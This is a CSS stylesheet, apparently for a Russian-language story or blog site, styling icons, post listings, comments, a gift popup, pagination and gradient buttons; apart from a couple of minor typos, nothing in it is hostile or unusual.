.icon-bullhorn:before {
  content: "\1f5e9";
}
.icon-github:before {
  content: "\1f6e7";
}
.icon-images:before {
  content: "\e91b";
}
.icon-book:before {
  content: "\e91f";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-alarm1:before {
  content: "\e950";
}
.icon-display:before {
  content: "\e956";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-user-tie:before {
  content: "\e976";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-pie-chart:before {
  content: "\e99a";
}
.icon-stats-dots:before {
  content: "\e99b";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-leaf:before {
  content: "\e9a4";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-sort-amount-desc:before {
  content: "\ea4d";
}
.icon-shift:before {
  content: "\ea4f";
}
body {
	background-color:#ffffff;
	font-family:Arial, Geneva, sans-serif;
	font-size:16px; 
	color:#424242;
	padding:0px;
	margin:0px;
	width:100%;
}
img{max-width:100%;height:auto;}

.hyphenate {
word-wrap: break-word;
overflow-wrap: break-word;

-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}
.stats_logo {
	font-size:0.875em;
	line-height:1.5;
}
h1, h2, h3, h4, h5 {color:#4F4F4F;padding:0px;text-align:left;font:bold 17px georgia,sans-serif;text-shadow:#779 2px 3px 7px;}
.base_border{margin-left:auto;margin-right:auto;width:100%;box-sizing:border-box;}
/* закругленные элементы шапки */
.header_txt {width:100%;font-size:1em;border-top-left-radius:9px;border-top-right-radius:9px;
	margin:0px;
	height:12px;line-height:1.5;padding-left:7px;font-weight:500;border-spacing:0;
	color:#405c7f;text-shadow:1px 1px 0 hsla(0,0%,100%,.9);
	background: #DEDEDE; /* Для старых браузров */
	background: linear-gradient(to top, #FFFFFF, #F2F2F2);
}
.main_border {
	width:100%;
    background-color: #ffffff;
	padding:0;
	margin-top:-6px;
	border-spacing:0;
	box-sizing:border-box;
}
.middle_border {
	border-spacing:0;
	vertical-align:top;
	box-sizing:border-box;
	padding-right:4px;
}
.nav_panel {
	padding:0;
	border-spacing:0;
	width:100%;
	box-sizing:border-box;
}
.top300, .topauthor, .lastcomment, .chaticon {
	float:right;
	margin-left:5px;
}
.login_avatar {
	float:left;margin-bottom:0px; border-radius: 80px; 
    box-shadow: 0 0 2px pink;
}
.login_avatar:hover{
	box-shadow: 0 0 16px blue;
}
.recover_img:hover {
	opacity:0.6;
}
.bell, #new_mess_icon, #bookmark_icon {
	font-size:23px;
	margin-left: 4px;
	position:relative;
}
#bookmark_icon a {
	color:green;
}
.bookmarkdel {
	color:#C64439;
	cursor:pointer;
	font-size:11px;
	position:absolute;
	left:17px;
	bottom:22px;
}
.bell:hover {
	color: #838381;
}
.notifcount, .mescount
{
	cursor:pointer;
	font-style:italic;
	font-family: Courier New,Times New Roman, Times, serif;
	font-size:16px;
	color:blue;
	position:absolute;
	left:17px;
	bottom:12px;
	font-weight:bold;
}
.notifcount:hover {
}
.hiding_notification {
background-color: rgba(0, 0, 0, 0.7);
position: fixed;
z-index: 99999;
font-family:times;
bottom: 5px;
width: 200px;
padding: 20px;
color:#fff;
font-size:18px;
line-height:13px;
-webkit-box-shadow: 0px 0px 10px #999;
-moz-box-shadow: 0px 0px 10px #999;
box-shadow: 0px 0px 10px #999;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.fadeOut {
	 opacity: 0;
}
.fadeIn{
    animation-name: fadeIn;
    -webkit-animation-name: fadeIn; 
     animation-duration: 4s; 
    -webkit-animation-duration: 4s;
     animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;     
     visibility: visible !important;
}
@keyframes fadeIn {
    0% {transform: scale(0.6);opacity: 0.5;}
    30% {transform: scale(1); opacity: 0.8; color:lime;}       
    55% {transform: scale(1);opacity:  0,9; color:lime;}       
    60% {transform: scale(1);opacity:  1; color:lime;}       
    85% {transform: scale(1);opacity: 0.9; color:lime;}       
    100% {transform: scale(1);opacity: 0.1; color:lime;}       
}
@-webkit-keyframes fadeIn {
    0% {-webkit-transform: scale(0.7);opacity: 0.5;}
    80% {-webkit-transform: scale(1);color:lime;}       
    100% {-webkit-transform: scale(1);opacity: 1;color:lime;}       
}
#gradient, .gradient, .gradient2 {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #E3F5FC 0%, #E3F5FC 15%, #FFFFFF 30%);
}
#gradient:hover, .gradient:hover {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #FFFFFF 30%);
}
p {font-family:Arial, Geneva, sans-serif; font-size:16px; color:#424242; margin:15px;}

.left {margin:0;padding:0;background-color:#ffffff; border-right:0px dotted #B3B3B3; width:17%; vertical-align:top;box-sizing:border-box;min-width:190px;
}
.right {margin:0;padding:0;background-color:#ffffff; border-left:0px dotted #B3B3B3; width:17%; min-width:170px;vertical-align:top;box-sizing:border-box;}
.center {vertical-align:top;text-align:center;}
.logo {
	margin-right:4px; 
	float:left;
}
.censor{
	margin-bottom:15px; 
	float:right;
}
.bx1_0 {
	margin-top:-11px;
	margin-bottom:5px;
	position:relative;
	left:2px;
	height:15px;
	background-image:url(/img/snowLeft.png);
	background-repeat: no-repeat;
}
.search_but {
	border-radius:30px;
	cursor:pointer;
	background:#BADEED;
	border:2px solid #1C6399;
	color:#1C6399;
}
.search_but:hover {
	border:2px solid blue;
}
.spoiler-text{
	display:none;
}
hr {
    margin: 15;
    height: 1px;
    border: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}
.tooltip {
    z-index:999;
    left:-9999px;
    top:-9999px;
    background:#fff;
    border:1px solid #ccc;
	border-radius:8px;
    font-size:11px;
    color:#323232;
    padding:4px 8px;
    position:absolute;
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
	max-width:450px;
}
.tooltip p {
    margin: 0px;
    padding: 0px;
}
.fright{
float:right;
margin:0;
padding-left:9px;
padding-bottom:-3px;
padding-top:-3px;
}
.fleft{float:left;}
.q_img
{
	margin-top:17px;
}
.sortby{
	text-align:right;
	padding-right:8px;
	margin:
}
.fonttable
{
	 padding:0; width:100%;
	 border-spacing:0;
}
.w17 {width:17%; padding-bottom:8px;padding-top:8px; }
.w22 {width:22%;margin-right:15px;}
.w61 {width:61%;}
.countcat{
	color:#209B3F;
	font-size:11px;
}
.countcat_linked{
	color:blue;
	font-size:11px;
}
.editrounded{
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	background-color:#F6F6F6;
	padding-left:5px;
	color:blue;
}
.nav_title, .nav_title2, .nav_title3, .nav_title4 {
	margin-top :5px;
	margin-left:2%;
	margin-right:5%;
	font-size:16px;
	font-weight:bold;
	text-align:center;
	border-left: 4px solid #cc0000;
	border-bottom:1px dashed #424242;
	color:#003;
	padding-bottom:6px;
	padding-top:6px;
}
.nav_img{
	position: relative;
	top: 6px;
}
.nav_text{
	font-weight:bold;
	font-size:1.125em;
}
.nav_title2 {
	border-left: 4px solid blue;
	border-bottom:1px dashed blue;
}
.nav_title3 {
	border-left: 4px solid green;
	border-bottom:1px dashed green;
}
.nav_title4 {
	border-left: 4px solid orange;
	border-bottom:1px dashed orange;
}
.footer {border-top : 6px solid #E0E0E0;
	padding-top:2px;
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
	background-color: #F6F6F6;
	width: 100%;
	padding:0;
	border-spacing:0;
}
.footertd1{width:33%;}
.footertd2, .footertd3 {width:33%;text-align:center;}
.nav_link {
	color:#666;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
}
.nav_link:hover {
	color:#C5D5DF;
	text-decoration:none;
}
.nav_link_checked{
	color:blue;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
	font-style:italic;
}
.wm, .wmlbl{
padding-left:5px;	
}
.wmbtn {
padding:0 10px;height:21px;font-size:12px!important;border:1px solid #538ec1!important;
background:#a4cef4!important;color:#fff;cursor: pointer;
}
.wmbtn:hover{
	color:black;
}
.wmlbl{
font-size:14px;	
margin-bottom:1px;
margin-top:2px;
font-family: verdana;
color:black;
}
.post {border:1px solid #cccccc; width:95%;}
.post_name {font-size:16px; font-weight:bold; margin-top:-2px;margin-bottom:7px; margin-left:0px;}
.post_adds {font-size:11px; margin-top:4px; margin-bottom:4px; color: #424242;}
.post_add {font-size:18px; margin-top:3px; margin-bottom:3px;}
.post_cat {font-style:italic;}
div.post_add {margin-left: 12px;}
#storylist {padding-left:12px;}
.post_tags  {font-size:17px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_stats  {font-size:18px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_title, .post_title2 {font-size:18px;
	font-style:italic;
	color:#0000cc;
	text-align:center;
	margin-bottom:3px;
	margin-top:1px;}
.post_title:hover {text-decoration:underline;  color:blue;}
.post_date  {font-size:11px; color:#424242; margin-top:7px; margin-bottom:7px;font-weight:bold;}
.post_view {font-size:11px;color:#666;margin-left:0px; padding-left:0px;}
.post_view2 {font-size:12px;color:#666;margin-left:15px; padding-left:0px;}
.post_category {margin:0px; padding-top:2px;padding-bottom:1px;font-weight:bold; font-size:15px;}
.post_category:hover a {color:navy;}
.rate_view {font-size:14px;color:green;}
.comm_view {font-size:14px;color:blue;}
.count_view {font-size:14px;color:#265F99;}
div .maintext a:hover {
	color:#424242;
	text-decoration:none;	
}
div .advert a:hover {
	text-decoration:underline;
	color:blue;
}
div .advert a {
	text-decoration:none;
	color:blue;
}
.advert {
	color:#DD782A;
	font-style:italic;
}
.advert:hover{
	color:navy;
}
.hidden, .shape, .shape3, .sharp, .sharp3, .sharp4 {
	display:none;
}
.fade {
	opacity: 1;
}
.fade:hover {
	opacity: 0.6;
}
.mini {
margin-right :10px;
margin-top :2px;
-webkit-border-radius: 6px;
float : left;
}
.lit_img {
   float : right;
   padding:7px 0 0 0;
}
.icon_img {

}
#sort_id {
	margin-left:5px;
}
.picto_list {
	color:silver;
	font-size:14px;
	padding-left:2px;
	
	
}
.dayly_new {
	font-size:8px;
	padding:1px 3px;
	color:white;
	border-radius:50px;
	background-color:#76B8D2;
}
.typebut, .typebut_active {
  	font-size:21px;
	margin-left:8px;
	color:grey;
	cursor:pointer;
}
.typebut:hover {
	color:#76B8D1;
}
.typebut_active {
	color:navy;
		font-size:18px;
	cursor:pointer;
	display:inline-block;
	padding:4px;
	border-radius:50px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
	background:#F0F0F0
}
.clearfix:after {
   content: '';
   display: table;
   width: 100%;
   clear:both;
}
.preview_image {
float : left;
margin: -2px 5px -4px 15px; 
}
.post_comment {
	font-size:20px;
	font-weight:bold;
	color:#1E67D5;
	margin-top:9px;
	margin-left:2px;
    margin-bottom:15px;
}	
#green, .green{color:green;}
#blue, .blue{color:blue;}
#black, .black{color:black;}
#red, .red {color:red;}
#orange, .orange {color:orange;}
#pink, .pink {color:pink;}
#yellow, .yellow {color:yellow;}
.brown {color:#5A4923;opacity:0.7}
.light-brown {color:#8C8065;}
.izumrud {color:#039698;}
.viol {color:#860A70;}
.navy {color:navy;}
.color1 {color:#DC0B7A;}
.recover_img {
margin-left:-2px;
}
.welcome {
	background:#D7ECF3;
    background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 5px 5px 5px 5px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom:2px;
}
.welcome h2 {
    margin: 3px 0px 4px 1px;
    color: yellow;
	font-style:italic;
}
.welcome img { float: right; }
.welcome p { 
	margin: 0px 0px 0px 4px; 
	font-size:12px;
	text-align: justify;
}
#welcomelink, .welcomelink { 
	color:blue;
	font-weight:bold;
	font-size:15px;
}
.storylistform {
	background: #62B1D0;
	background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 1px 5px;
    -webkit-border-radius: 11px;
    -moz-border-radius: 11px;
    border-radius: 11px;
}
.storylistform li a, .storylistform li {
	font-size:17px;
	color: #024C68;
	font-family:Times;
	line-height:1.1;
	font-style:italic;
}
.storylistform li a:hover {
	color:white;
}
.storylistform li{
	color:yellow;
}
.showstorylist {
	margin:2px 0 0 0;
	color:#5A4923;
	font-style:italic;
	font-family:Times;
	font-size:18px;
}
.showstorylist:hover {
	text-decoration:underline;
	color:#5A4923;
}

.post_comment_add {
	font-size:11px;
}	
.post_div {
border-top :1px solid gray;
border-bottom : 1px solid gray;
margin : 15px;
}
.post_div p{
	margin-left:0px;
}
.nav_t {
border-bottom:4px solid #119F3A;	
background-color:#ffffff;
font-size:16px;
padding-bottom:4px;
}
.nav_t a{
	
display: block;
color:#1B7FF0;
text-align:center;
padding-bottom:4px;
text-align:center;
}
.nav_t a:hover{
color:#62B1D0;
text-decoration:none;
padding-bottom:4px;
}
.nav_t:hover {
border-bottom:4px solid #000;
padding-bottom:4px;
opacity:0.8;
}
.nav_a {
display: block;
border-bottom:4px solid #cc0000;	
background-color:#ffffff;
padding-bottom:7px;
text-align:center;
font-size:16px;
}
.nav_a a, .nav_a a:hover{
color:red;
display: block;
text-decoration:none;

padding-bottom:4px;
}
.nav_a:hover {
border-bottom:4px solid #cc0000;
padding-bottom:7px;
}
.maintext, .main2text, .main3text, .main3text, .mainatext, .mainbtext, .mainctext, .maindtext, .mainetext, .mainftext, .maingtext {
text-align: justify;
line-height: 1.3;
font-family: Times New Roman, Arial, Geneva, sans-serif;
font-size:18px;
word-wrap: break-word;
overflow-wrap: break-word;
word-break: break-word;
}

A {
text-decoration: none; /* Убирает подчеркивание для ссылок */
color: #002060;
} 
A:hover {
text-decoration: none;
color: blue;
} 
.point {
margin:4px 0px 3px 1px;
}
.comments {	
font-family:Verdana, Geneva, sans-serif;
font-size:11px; 
color:#666666;
}
.page_count{
text-align:right;
color:brown;
margin-right:20px;
font-size:15px;
font-weight:bold;
}
.popup_header{
	font-size:20px;
	color:#6F6FC3;
	margin-top:-10px;
	margin-bottom:0px;
}

.popup_present {
	width:715px;
	height:530px;
	background:#fff;
	z-index:100;
	padding:23px 0 0 27px;
	position:absolute;
	top:0;
	right:0;
	left:0;
	margin:auto;
	display:none;
	border: 1px solid blue;
	border-radius:11px;
}
.present_list{
	overflow-y:auto;
	height:300px;
}
.present_img {
	margin:4px;
}
.open_present {
	width:40px;
	height:40px;
	position:absolute;
	right:10px;
	top:31px;
	cursor:pointer;
}
.present_img:hover {
	border :1px solid silver;
	border-radius:7px;
	margin:3px;
}
.aut_present {
	width:90px;
	height:90px;
	cursor:pointer;
	padding-top:20px;
}
.notif_present {
	font-size:16px;
	color:red;
	font:times;
	font-style:italic;
}
.send_present, .add_balance {
	cursor:pointer;
	border: 1px solid #FB6C3D;
	border-radius:10px;
	color:white;
	background:#FB6C3D;
	display:inline-block;
	padding:9px 25px;
	font-size: 21px;
	margin-top:4px;
}
.add_balance {padding:10px 25px;}
.send_present:hover {
	background:#E75110;
}
.add_balance {
	float:right;
	margin-right:20px;
	border: 1px solid #53DB8A;
	background:#53DB8A;
}
.add_balance:hover {
	background:#1A955A;
	color:white;
}
.present_img_fixed, .present_img_fixed:hover {
	border :3px solid orange;
	border-radius:7px;
	margin:1px;
}
.active {
	display:block;	
}
.popup_bg {
	position:fixed;
	top:0;bottom:0;
	left:0;right:0;
	z-index:99;
	background : rgba(0,0,0,.7);
	display:none;
}
.close-popup {
	position: absolute;
	top: 15px;
	right: 15px;
	width: 23px;
	height: 23px;
	cursor: pointer;
}

.close-popup:before {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	left: -4px;
	transform: rotate(-45deg);
}
.close-popup:after {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	transform: rotate(45deg);
	left: -4px;
}
.footertd1 {
	padding-top:22px;
	padding-left:5px;
}
.friend_link, .friend_links{ 
	font-size:15px;
	font-style:italic;
}
.friend_link:hover, .friend_links:hover{ 
	text-decoration:underline;
	color:#000;
}
/* Вариант пагинации для светлого фона кнопок постраничной навигации
 * с использованием фоновой картинки в оформлении кнопок
*/
.archive-pages li a:hover{color:blue;font-size:15px;}
.archive-pages a, .archive-pages a:visited{color:#444;}
.archive-pages li.selected{color:white;font-size:14px;padding:5px;width:25px;line-height:20px;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li.selected:hover{cursor:default;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li:hover{
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(196,196,196,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(196,196,196,1)));background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) R4i100%);
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#c4c4c4',GradientType=0 );}
.archive-pages li a{cursor:pointer;line-height:20px;display:block;padding:5px;float:left;width:25px;font-size:14px;}
.archive-pages{display:block;float:left;padding:5px 0px 10px 0px;margin:0px;font-size:0.8em;font-family: Helvetica, sans-serif;border:0px solid silver;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.archive-pages ul{float:left;margin:0px;padding:0px;list-style:none;}
.archive-pages li{border: 1px solid #6a899e;float:left;font-weight:700;margin:0 2px;text-align:center;font-size:30px;color:#3579D6;
border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
background: -moz-linear-gradient(top,  rgba(157, 216, 255) 0%, rgba(214,214,214,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157, 216, 255)), color-stop(100%,rgba(214,214,214,1)));
background: -webkit-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -o-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -ms-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: linear-gradient(to bottom,  rgb(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#d6d6d6',GradientType=0 );}
.archive-pages .first a, .archive-pages .previous a, .archive-pages .next a, .archive-pages .last a{color:#8AABCC;overflow:hidden;white-space:nowrap;-webkit-transition-duration: 300ms;-webkit-transition-property: width,text-indent,letter-spacing;-webkit-transition-timing-function: ease;-moz-transition-duration: 300ms;-moz-transition-property: width,text-indent,letter-spacing;-moz-transition-timing-function: ease;-o-transition-duration: 300ms;-o-transition-property: width,text-indent,letter-spacing;-o-transition-timing-function: ease;}
.archive-pages a{text-decoration:none;}
.onlineimg {
	margin-bottom:1px;
}
.pointer {
	cursor:pointer;
}

.opacity100{opacity:1;}
.opacity80 {opacity:0.8;}
.opacity50 {opacity:0.5;}
.opacity20 {opacity:0.2;}
/* Кнопочки и красивые поля ввода
 * с использованием градинтов css в оформлении */
.butn-green, .butn-orange, .butn-red, .butn-blue, .butn-favor {-moz-box-shadow:inset 0 1px 0 0 #393;-webkit-box-shadow:inset 0 1px 0 0 #393;box-shadow:inset 0 1px 0 0 #393;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#24a757),color-stop(1,#188718));background:-moz-linear-gradient(top,#24a757 5%,#188718 100%);background:-webkit-linear-gradient(top,#24a757 5%,#188718 100%);background:-o-linear-gradient(top,#24a757 5%,#188718 100%);background:-ms-linear-gradient(top,#24a757 5%,#188718 100%);background:linear-gradient(to bottom,#24a757 5%,#188718 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#24a757',endColorstr='#188718',GradientType=0);background-color:#24a757;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #060;display:inline-block;cursor:pointer!important;color:#fff!important;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;padding:6px 20px;text-decoration:none!important;text-shadow:0 1px 0 #060;margin:0 3px;text-align:center
}
.butn-green:hover, .butn-favor:hover {background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#188718),color-stop(1,#24a757));background:-moz-linear-gradient(top,#188718 5%,#24a757 100%);background:-webkit-linear-gradient(top,#188718 5%,#24a757 100%);background:-o-linear-gradient(top,#188718 5%,#24a757 100%);background:-ms-linear-gradient(top,#188718 5%,#24a757 100%);background:linear-gradient(to bottom,#188718 5%,#24a757 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#188718',endColorstr='#24a757',GradientType=0);background-color:#188718
}
.butn-orange, .butn-red, .butn-blue, .butn, .butn-disabled, .butn-favor {
    cursor: pointer;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 12px;
    margin: 0 3px;
    text-align: center;
    text-decoration: none;
}
.butn-blue, .butn-red, .butn-orange, .butn, .butn-disabled, .butn-favor {
    border-radius: 4px;
	padding: 6px 6px;
	color: #fff;
	text-decoration: none;
}
.butn-favor {
	padding: 5px 5px;
}
.butn-orange {
    background: #fab264 linear-gradient(to bottom, #fab264 5%, #fc8f0a 100%) repeat scroll 0 0;
    border: 0px solid orange;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	margin: 0 3px;
}
.butn-favor{
	margin: 0 3px;
}

.butn-orange:hover {
    background: #fc8f0a linear-gradient(to bottom, #fc8f0a 5%, #fab264 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	text-decoration: none;
}
.butn-red {
    background: #eb7970 linear-gradient(to bottom, #eb7970 5%, #c23e32 100%) repeat scroll 0 0;
    border: 0px solid red;
    box-shadow: 0 1px 0 0 #f5978e inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-red:hover{
    background: #c23e32 linear-gradient(to bottom, #c23e32 5%, #eb7970 100%) repeat scroll 0 0;
    border: 0px solid #910c03;
    box-shadow: 0 1px 0 0 #d44 inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-blue {
    text-shadow: 0 1px 0 #1570cd;
    background: #1b84f5 linear-gradient(to bottom, #1b84f5 5%, #1e62d0 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
	border: 1px solid #133f9d;
}
.butn-blue:hover {
    background: #1e62d0 linear-gradient(to bottom, #1e62d0 5%, #1b84f5 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
}
.butn, .butn-disabled {
	border-radius: 4px;
	margin-top:4px;
    box-shadow: 0 1px 0 0 #fff inset;
	background: #ededed linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%) repeat scroll 0 0;
    border: 1px solid #a3a3a3;
    color: #444;
    text-shadow: 0 1px 0 #efe;
	text-decoration: none;
	display:inline-block;cursor:pointer!important;font-size:12px;font-weight:400;padding:6px 20px;margin:0 3px;
}
.butn:hover {
    background: #dfdfdf linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%) repeat scroll 0 0; color:#000;text-decoration: none;
}
.butn-disabled, .butn-disabled:hover, .butn-disabled:visited {
    background: #fdfdfd linear-gradient(to bottom, #f8f8f8 5%, #e8e8e8 100%) repeat scroll 0 0;
    border: 1px solid #d8d8d8;
    color: #b6b6b6;
    cursor: default;
    text-shadow: 0 1px 0 #f0f0f0;
	text-decoration: none;
}
.show_more {
	margin-top:-40px;
	margin-left:42%; 
	width:12%;
	font-size:14px;
}
/* Кнопка наверх */
#back-top{	
	position:fixed;
	bottom:20px;
    left: 4%;
	display:none;
}
#back-top a{
	display:block;
	text-align:center;
	font:11px/100% Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	text-decoration:none;
	background-color: transparent;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
}
/* графическая стрелка наверх */
#back-top span{
	font-size:40px;
	display:block;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=20);
    opacity: 0.2; 
}
#back-top a:hover span{
filter: alpha(Opacity=100);
opacity: 1;
color:#1E64AE;
}
/* графическая кнопка избранное */
#favorite{
	position:fixed;
	bottom:111px;
    left: 4%;
	display:none;
}
#favorite span{
	font-size:39px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3; 
}
#favorite:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
color:tomato;
}
/* графическая кнопка Закладка */
#bookmark{
	position:fixed;
	bottom:60px;
    left: 4%;
	display:none;
}
#bookmark span{
	font-size:38px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3;
}
#bookmark:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
}
div.border-wrap, .border-navig, .border-blog, .border-comment, .border-goodies, .border-message{
    background-clip: border-box;
    background-color: #ffffff;
    background-origin: padding-box;
    background-size: auto;
    border: 1px solid rgb(192, 192, 192);
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
    border-top-left-radius: 9px;
    border-top-right-radius: 9px;
    margin: 3px auto;
    overflow: hidden;
    padding: 5px;
    position: relative;
	text-align:left;
}
.border-comment, .border-goodies {
	padding: 1px;
	margin-bottom: 12px;
	margin-top: 10px;
	text-align:left;
}
.border-goodies, .border-message {
	background-image:url(/img/1g.jpg);
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: bottom right;
}

.profile-blog{
	width:48.5%;
	margin-right:0 auto;
	display:inline-block;
	min-height:211px
}
.profile-balance {
	text-align:right;
	display:block;
	font-size:19px;
	font-weight:bold;
	font-family:times;
	font-style:italic;
	margin-bottom:-18px;
	margin-top:-2px;
	margin-right:-5px;
	
}
.border-navig:hover, .welcome, .storylistform{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}

.border-blog{
	margin-bottom : 6px;
}
.border-blog:hover{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
div.border-wrap h1{
	text-align: left;
	font-size: 18px;
	color:blue;
	margin : 0px;
}

div.border-wrap h2{
	font-size: 16px;
	margin:6px;
}
.login_buttons {
	margin-right:0px;
	margin-top:0px;
	padding:2px;
	font-size:13px;
}
.forgotpass
{
	font-size: 15px;
}
